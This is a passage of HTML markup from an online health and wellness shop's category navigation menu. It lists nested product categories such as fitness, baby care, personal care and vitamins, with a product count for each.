				<a href="#" rel="nofollow">
					Categories				</a>
			</div>
		
		<ul class="wd-nav-product-cat wd-nav wd-gap-m wd-style-underline has-product-count wd-mobile-accordion">
			<li class="cat-link shop-all-link">
				<a class="category-nav-link" href="https://goveg360.com/shop/">
					<span class="nav-link-summary">
						<span class="nav-link-text">
							All						</span>
						<span class="nav-link-count">
							products						</span>
					</span>
				</a>
			</li>
								<li class="cat-item cat-item-91  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/fitness/" ><span class="nav-link-summary"><span class="nav-link-text">Fitness</span><span class="nav-link-count">39 products</span></span></a>
<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-113 "><a class="category-nav-link" href="https://goveg360.com/product-category/fitness/amino-acids/" ><span class="nav-link-summary"><span class="nav-link-text">Amino Acids</span><span class="nav-link-count">1 product</span></span></a>
</li>
	<li class="cat-item cat-item-127 "><a class="category-nav-link" href="https://goveg360.com/product-category/fitness/appetite-control/" ><span class="nav-link-summary"><span class="nav-link-text">Appetite Control</span><span class="nav-link-count">3 products</span></span></a>
</li>
	<li class="cat-item cat-item-114 "><a class="category-nav-link" href="https://goveg360.com/product-category/fitness/diet-bars/" ><span class="nav-link-summary"><span class="nav-link-text">Diet Bars</span><span class="nav-link-count">4 products</span></span></a>
</li>
	<li class="cat-item cat-item-130  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/fitness/endurance/" ><span class="nav-link-summary"><span class="nav-link-text">Endurance</span><span class="nav-link-count">9 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-165 "><a class="category-nav-link" href="https://goveg360.com/product-category/fitness/endurance/bcaa-formulas/" ><span class="nav-link-summary"><span class="nav-link-text">BCAA Formulas</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-164 "><a class="category-nav-link" href="https://goveg360.com/product-category/fitness/endurance/electrolytes/" ><span class="nav-link-summary"><span class="nav-link-text">Electrolytes</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-166 "><a class="category-nav-link" href="https://goveg360.com/product-category/fitness/endurance/pre-workout-boosters/" ><span class="nav-link-summary"><span class="nav-link-text">Pre Workout Boosters</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-129 "><a class="category-nav-link" href="https://goveg360.com/product-category/fitness/fitness-accessories/" ><span class="nav-link-summary"><span class="nav-link-text">Fitness Accessories</span><span class="nav-link-count">3 products</span></span></a>
</li>
	<li class="cat-item cat-item-112 "><a class="category-nav-link" href="https://goveg360.com/product-category/fitness/meal-replacements/" ><span class="nav-link-summary"><span class="nav-link-text">Meal Replacements</span><span class="nav-link-count">3 products</span></span></a>
</li>
	<li class="cat-item cat-item-111  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/fitness/protein/" ><span class="nav-link-summary"><span class="nav-link-text">Protein</span><span class="nav-link-count">8 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-161 "><a class="category-nav-link" href="https://goveg360.com/product-category/fitness/protein/plant-protein/" ><span class="nav-link-summary"><span class="nav-link-text">Plant Protein</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-163 "><a class="category-nav-link" href="https://goveg360.com/product-category/fitness/protein/protein-bars/" ><span class="nav-link-summary"><span class="nav-link-text">Protein Bars</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-162 "><a class="category-nav-link" href="https://goveg360.com/product-category/fitness/protein/whey-protein-isolate-powders/" ><span class="nav-link-summary"><span class="nav-link-text">Whey Protein Isolate Powders</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-128 "><a class="category-nav-link" href="https://goveg360.com/product-category/fitness/sports-wellness/" ><span class="nav-link-summary"><span class="nav-link-text">Sports Wellness</span><span class="nav-link-count">2 products</span></span></a>
</li>
	<li class="cat-item cat-item-126 "><a class="category-nav-link" href="https://goveg360.com/product-category/fitness/testosterone-support/" ><span class="nav-link-summary"><span class="nav-link-text">Testosterone Support</span><span class="nav-link-count">2 products</span></span></a>
</li>
	<li class="cat-item cat-item-115  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/fitness/weight-management/" ><span class="nav-link-summary"><span class="nav-link-text">Weight Management</span><span class="nav-link-count">4 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-169 "><a class="category-nav-link" href="https://goveg360.com/product-category/fitness/weight-management/fat-burners/" ><span class="nav-link-summary"><span class="nav-link-text">Fat Burners</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-167 "><a class="category-nav-link" href="https://goveg360.com/product-category/fitness/weight-management/meal-replacement-powders/" ><span class="nav-link-summary"><span class="nav-link-text">Meal Replacement Powders</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-168 "><a class="category-nav-link" href="https://goveg360.com/product-category/fitness/weight-management/medium-chain-triglycerides-mcts/" ><span class="nav-link-summary"><span class="nav-link-text">Medium Chain Triglycerides (MCTs)</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
</ul></li>
	<li class="cat-item cat-item-122  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/more/" ><span class="nav-link-summary"><span class="nav-link-text">More</span><span class="nav-link-count">29 products</span></span></a>
<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-124  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/more/baby-child/" ><span class="nav-link-summary"><span class="nav-link-text">Baby &amp; Child</span><span class="nav-link-count">13 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-180 "><a class="category-nav-link" href="https://goveg360.com/product-category/more/baby-child/baby-health/" ><span class="nav-link-summary"><span class="nav-link-text">Baby Health</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-173 "><a class="category-nav-link" href="https://goveg360.com/product-category/more/baby-child/bath-skin-care/" ><span class="nav-link-summary"><span class="nav-link-text">Bath &amp; Skin Care</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-175 "><a class="category-nav-link" href="https://goveg360.com/product-category/more/baby-child/diapering/" ><span class="nav-link-summary"><span class="nav-link-text">Diapering</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-177 "><a class="category-nav-link" href="https://goveg360.com/product-category/more/baby-child/feeding/" ><span class="nav-link-summary"><span class="nav-link-text">Feeding</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-178 "><a class="category-nav-link" href="https://goveg360.com/product-category/more/baby-child/first-aid/" ><span class="nav-link-summary"><span class="nav-link-text">First Aid</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-174 "><a class="category-nav-link" href="https://goveg360.com/product-category/more/baby-child/food/" ><span class="nav-link-summary"><span class="nav-link-text">Food</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-179 "><a class="category-nav-link" href="https://goveg360.com/product-category/more/baby-child/home/" ><span class="nav-link-summary"><span class="nav-link-text">Home</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-181 "><a class="category-nav-link" href="https://goveg360.com/product-category/more/baby-child/moms-maternity/" ><span class="nav-link-summary"><span class="nav-link-text">Moms &amp; Maternity</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-176 "><a class="category-nav-link" href="https://goveg360.com/product-category/more/baby-child/oral-care-baby-child/" ><span class="nav-link-summary"><span class="nav-link-text">Oral Care</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-123  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/more/natural-home/" ><span class="nav-link-summary"><span class="nav-link-text">Natural Home</span><span class="nav-link-count">8 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-183 "><a class="category-nav-link" href="https://goveg360.com/product-category/more/natural-home/air-fresheners/" ><span class="nav-link-summary"><span class="nav-link-text">Air Fresheners</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-184 "><a class="category-nav-link" href="https://goveg360.com/product-category/more/natural-home/cleaning-supplies/" ><span class="nav-link-summary"><span class="nav-link-text">Cleaning Supplies</span><span class="nav-link-count">1 product</span></span></a>
</li>
	<li class="cat-item cat-item-189 "><a class="category-nav-link" href="https://goveg360.com/product-category/more/natural-home/dining/" ><span class="nav-link-summary"><span class="nav-link-text">Dining</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-192 "><a class="category-nav-link" href="https://goveg360.com/product-category/more/natural-home/dish-products/" ><span class="nav-link-summary"><span class="nav-link-text">Dish Products</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-186 "><a class="category-nav-link" href="https://goveg360.com/product-category/more/natural-home/food-storage-bags-containers/" ><span class="nav-link-summary"><span class="nav-link-text">Food Storage Bags &amp; Containers</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-191 "><a class="category-nav-link" href="https://goveg360.com/product-category/more/natural-home/hand-soaps-sanitizers/" ><span class="nav-link-summary"><span class="nav-link-text">Hand Soaps &amp; Sanitizers</span><span class="nav-link-count">1 product</span></span></a>
</li>
	<li class="cat-item cat-item-182 "><a class="category-nav-link" href="https://goveg360.com/product-category/more/natural-home/health-aids/" ><span class="nav-link-summary"><span class="nav-link-text">Health Aids</span><span class="nav-link-count">4 products</span></span></a>
</li>
	<li class="cat-item cat-item-188 "><a class="category-nav-link" href="https://goveg360.com/product-category/more/natural-home/kitchen/" ><span class="nav-link-summary"><span class="nav-link-text">Kitchen</span><span class="nav-link-count">1 product</span></span></a>
</li>
	<li class="cat-item cat-item-185 "><a class="category-nav-link" href="https://goveg360.com/product-category/more/natural-home/laundry/" ><span class="nav-link-summary"><span class="nav-link-text">Laundry</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-187 "><a class="category-nav-link" href="https://goveg360.com/product-category/more/natural-home/paper-products/" ><span class="nav-link-summary"><span class="nav-link-text">Paper Products</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-190 "><a class="category-nav-link" href="https://goveg360.com/product-category/more/natural-home/water-purification-storage/" ><span class="nav-link-summary"><span class="nav-link-text">Water Purification &amp; Storage</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-125  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/more/pets/" ><span class="nav-link-summary"><span class="nav-link-text">Pets</span><span class="nav-link-count">8 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-172 "><a class="category-nav-link" href="https://goveg360.com/product-category/more/pets/dog-treats/" ><span class="nav-link-summary"><span class="nav-link-text">Dog Treats</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-171 "><a class="category-nav-link" href="https://goveg360.com/product-category/more/pets/grooming-cleaning/" ><span class="nav-link-summary"><span class="nav-link-text">Grooming &amp; Cleaning</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-170 "><a class="category-nav-link" href="https://goveg360.com/product-category/more/pets/pet-vitamins/" ><span class="nav-link-summary"><span class="nav-link-text">Pet Vitamins</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
</ul></li>
	<li class="cat-item cat-item-89  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/" ><span class="nav-link-summary"><span class="nav-link-text">Personal Care &amp; Beauty</span><span class="nav-link-count">35 products</span></span></a>
<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-101  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/aromatherapy-essential-oils/" ><span class="nav-link-summary"><span class="nav-link-text">Aromatherapy &amp; Essential Oils</span><span class="nav-link-count">1 product</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-196 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/aromatherapy-essential-oils/diffusers/" ><span class="nav-link-summary"><span class="nav-link-text">Diffusers</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-197 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/aromatherapy-essential-oils/essential-oils/" ><span class="nav-link-summary"><span class="nav-link-text">Essential Oils</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-195 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/aromatherapy-essential-oils/scented-candles/" ><span class="nav-link-summary"><span class="nav-link-text">Scented Candles</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-139  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/bath-and-body-care/" ><span class="nav-link-summary"><span class="nav-link-text">Bath and Body Care</span><span class="nav-link-count">1 product</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-212 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/bath-and-body-care/bar-soaps/" ><span class="nav-link-summary"><span class="nav-link-text">Bar Soaps</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-214 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/bath-and-body-care/body-lotions/" ><span class="nav-link-summary"><span class="nav-link-text">Body Lotions</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-213 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/bath-and-body-care/deodorants/" ><span class="nav-link-summary"><span class="nav-link-text">Deodorants</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-211 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/bath-and-body-care/hand-soaps/" ><span class="nav-link-summary"><span class="nav-link-text">Hand Soaps</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-104 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/beauty-makeup/" ><span class="nav-link-summary"><span class="nav-link-text">Beauty &amp; Makeup</span><span class="nav-link-count">7 products</span></span></a>
</li>
	<li class="cat-item cat-item-103 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/beauty-tools-applicators/" ><span class="nav-link-summary"><span class="nav-link-text">Beauty Tools &amp; Applicators</span><span class="nav-link-count">3 products</span></span></a>
</li>
	<li class="cat-item cat-item-136  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/face-care/" ><span class="nav-link-summary"><span class="nav-link-text">Face Care</span><span class="nav-link-count">9 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-201 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/face-care/face-cleansers/" ><span class="nav-link-summary"><span class="nav-link-text">Face Cleansers</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-203 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/face-care/face-creams/" ><span class="nav-link-summary"><span class="nav-link-text">Face Creams</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-202 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/face-care/face-serums/" ><span class="nav-link-summary"><span class="nav-link-text">Face Serums</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-137  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/feminine-products/" ><span class="nav-link-summary"><span class="nav-link-text">Feminine Products</span><span class="nav-link-count">3 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-198 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/feminine-products/feminine-wash/" ><span class="nav-link-summary"><span class="nav-link-text">Feminine Wash</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-200 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/feminine-products/maxi-pads/" ><span class="nav-link-summary"><span class="nav-link-text">Maxi Pads</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-199 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/feminine-products/tampons/" ><span class="nav-link-summary"><span class="nav-link-text">Tampons</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-132 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/first-aid-wound-care/" ><span class="nav-link-summary"><span class="nav-link-text">First Aid &amp; Wound Care</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-102  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/flower-essences/" ><span class="nav-link-summary"><span class="nav-link-text">Flower Essences</span><span class="nav-link-count">6 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-194 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/flower-essences/rescue-remedies/" ><span class="nav-link-summary"><span class="nav-link-text">Rescue Remedies</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-135  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/hair-care/" ><span class="nav-link-summary"><span class="nav-link-text">Hair Care</span><span class="nav-link-count">5 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-205 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/hair-care/conditioners/" ><span class="nav-link-summary"><span class="nav-link-text">Conditioners</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-204 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/hair-care/hair-coloring/" ><span class="nav-link-summary"><span class="nav-link-text">Hair Coloring</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-206 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/hair-care/shampoos/" ><span class="nav-link-summary"><span class="nav-link-text">Shampoos</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-134 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/mens-grooming/" ><span class="nav-link-summary"><span class="nav-link-text">Men&#039;s Grooming</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-138  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/oral-care/" ><span class="nav-link-summary"><span class="nav-link-text">Oral Care</span><span class="nav-link-count">0 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-210 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/oral-care/mouthwash/" ><span class="nav-link-summary"><span class="nav-link-text">Mouthwash</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-209 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/oral-care/toothpaste/" ><span class="nav-link-summary"><span class="nav-link-text">Toothpaste</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-131 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/shaving-hair-removal/" ><span class="nav-link-summary"><span class="nav-link-text">Shaving &amp; Hair Removal</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-140  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/sun-care/" ><span class="nav-link-summary"><span class="nav-link-text">Sun Care</span><span class="nav-link-count">0 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-207 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/sun-care/aloe-vera/" ><span class="nav-link-summary"><span class="nav-link-text">Aloe Vera</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-208 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/sun-care/sunscreens/" ><span class="nav-link-summary"><span class="nav-link-text">Sunscreens</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-133  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/womens-health/" ><span class="nav-link-summary"><span class="nav-link-text">Women&#039;s Health</span><span class="nav-link-count">0 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-193 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/womens-health/progesterone-creams/" ><span class="nav-link-summary"><span class="nav-link-text">Progesterone Creams</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
</ul></li>
	<li class="cat-item cat-item-71  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/" ><span class="nav-link-summary"><span class="nav-link-text">Vitamins &amp; Supplements</span><span class="nav-link-count">68 products</span></span></a>
<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-144 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/anti-inflammatory/" ><span class="nav-link-summary"><span class="nav-link-text">Anti-Inflammatory</span><span class="nav-link-count">5 products</span></span></a>
</li>
	<li class="cat-item cat-item-143 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/antioxidant-formulas/" ><span class="nav-link-summary"><span class="nav-link-text">Antioxidant Formulas</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-146  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/beauty-from-within/" ><span class="nav-link-summary"><span class="nav-link-text">Beauty From Within</span><span class="nav-link-count">0 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-222 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/beauty-from-within/biotin/" ><span class="nav-link-summary"><span class="nav-link-text">Biotin</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-223 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/beauty-from-within/collagen/" ><span class="nav-link-summary"><span class="nav-link-text">Collagen</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-221 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/beauty-from-within/hair-skin-nail/" ><span class="nav-link-summary"><span class="nav-link-text">Hair, Skin &amp; Nail</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-97 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/brain-function/" ><span class="nav-link-summary"><span class="nav-link-text">Brain Function</span><span class="nav-link-count">4 products</span></span></a>
</li>
	<li class="cat-item cat-item-98 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/detoxification-cleansing/" ><span class="nav-link-summary"><span class="nav-link-text">Detoxification &amp; Cleansing</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-148  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/gut-health/" ><span class="nav-link-summary"><span class="nav-link-text">Gut Health</span><span class="nav-link-count">1 product</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-227 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/gut-health/digestive-enzymes/" ><span class="nav-link-summary"><span class="nav-link-text">Digestive Enzymes</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-228 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/gut-health/probiotics/" ><span class="nav-link-summary"><span class="nav-link-text">Probiotics</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-226 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/gut-health/psyllium-husk/" ><span class="nav-link-summary"><span class="nav-link-text">Psyllium Husk</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-147  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/heart-health/" ><span class="nav-link-summary"><span class="nav-link-text">Heart Health</span><span class="nav-link-count">7 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-224 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/heart-health/coq10/" ><span class="nav-link-summary"><span class="nav-link-text">CoQ10</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-225 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/heart-health/omega-3-fish-oil/" ><span class="nav-link-summary"><span class="nav-link-text">Omega 3 Fish Oil</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-99  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/herbs/" ><span class="nav-link-summary"><span class="nav-link-text">Herbs</span><span class="nav-link-count">21 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-218 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/herbs/ashwagandha/" ><span class="nav-link-summary"><span class="nav-link-text">Ashwagandha</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-219 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/herbs/black-seed-oil/" ><span class="nav-link-summary"><span class="nav-link-text">Black Seed Oil</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-220 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/herbs/garlic/" ><span class="nav-link-summary"><span class="nav-link-text">Garlic</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-217 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/herbs/turmeric/" ><span class="nav-link-summary"><span class="nav-link-text">Turmeric</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-100 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/homeopathy/" ><span class="nav-link-summary"><span class="nav-link-text">Homeopathy</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-96  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/immune-health/" ><span class="nav-link-summary"><span class="nav-link-text">Immune Health</span><span class="nav-link-count">11 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-242 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/immune-health/elderberry/" ><span class="nav-link-summary"><span class="nav-link-text">Elderberry</span><span class="nav-link-count">2 products</span></span></a>
</li>
	<li class="cat-item cat-item-239 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/immune-health/mushrooms/" ><span class="nav-link-summary"><span class="nav-link-text">Mushrooms</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-241 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/immune-health/vitamin-c/" ><span class="nav-link-summary"><span class="nav-link-text">Vitamin C</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-238 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/immune-health/vitamin-d/" ><span class="nav-link-summary"><span class="nav-link-text">Vitamin D</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-240 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/immune-health/zinc/" ><span class="nav-link-summary"><span class="nav-link-text">Zinc</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-145  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/joint-bone-support/" ><span class="nav-link-summary"><span class="nav-link-text">Joint &amp; Bone Support</span><span class="nav-link-count">0 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-216 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/joint-bone-support/density-strength/" ><span class="nav-link-summary"><span class="nav-link-text">Density &amp; Strength</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-215 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/joint-bone-support/inflammation-pain/" ><span class="nav-link-summary"><span class="nav-link-text">Inflammation &amp; Pain</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
